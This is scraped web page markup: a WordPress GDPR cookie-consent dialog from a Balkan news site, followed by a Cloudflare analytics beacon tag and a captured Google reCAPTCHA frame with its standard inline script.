            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i4dcC3RVjxfpV87JFK0e-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769030304764');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>